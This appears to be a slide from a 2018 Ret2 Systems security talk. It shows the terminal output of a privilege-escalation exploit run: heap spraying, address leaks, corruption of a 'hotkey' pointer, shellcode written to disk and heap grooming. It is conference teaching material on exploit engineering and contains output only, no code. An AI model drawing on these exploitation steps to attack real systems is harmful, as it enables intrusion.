 RET2
SYSTEMS
exploit — eop — 127×31
[*] - probe_indexes[0] = 0xFFEE0011
[*] - probe_indexes[1] = 0xFFEE0111
[+] Wrote probes into leak spray!
[*] Locating leak probes...
[+] Found probes! leaked 0x7fa8b1e16850 in key 422432
[*] Current spray tip ~0x7fa8a29f2850
[*] - Need to spray ~3145737 more objects to ensure 0x7fa80000c913
[*] Spraying ~3072mb
[*] Spraying first half (~1572868 objects)
[*] - Completed 1000000
[*] Writing probes into hotkey spray...
[*] - probe_indexes[0] = 0xFC99F5E5
[*] - probe_indexes[1] = 0xFC9AA0B9
[+] Wrote probes into hotkey spray!
[*] Locating hotkey probes...
[+] Found hotkey probes around key ~1213496 (in 3145737 objects, 3072mb)
[*] - Need to spray ~3145737 more objects to ensure 0x7fa80000c913
[*] Punching holes for hotkeys in spray...
[*] Allocating new hotkeys...
[*] Spraying second half...
[*] - Completed 2000000
[*] - Completed 3000000
[*] Attempting partial overwrite of hotkey pointer...
[+] Successfully corrupted a hotkey pointer!
[*] Locating corrupted hotkey in spray...
[+] Found hotkey in 1_2754632 at offset 0x118
[i] STATS: 3072 mb - 1213496 write - 2754632 flip - 0x118 offset - 3145737 objs
[*] Wrote shellcode to /cores/5b84c6f
[*] Grooming with 0x110 sized arrays, freeing 0 chunks...
[+] Found overlaid hotkey id 0xae40000000000000
Ret2 Systems | Zero-Day Engineering | 28.12.2018 107